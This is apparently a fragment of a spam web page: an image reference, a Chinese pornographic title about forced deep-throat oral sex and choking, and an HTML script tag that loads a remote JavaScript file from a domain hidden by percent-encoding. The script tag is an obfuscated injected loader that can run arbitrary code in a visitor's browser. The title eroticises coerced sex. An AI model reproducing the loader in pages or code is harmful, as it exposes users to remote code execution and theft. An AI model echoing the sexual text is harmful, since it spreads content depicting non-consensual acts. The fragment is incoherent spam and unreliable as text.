 【工地宿舍】让妹子强行口爆深喉窒息的感觉简直不要太爽太会享受了！的!<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>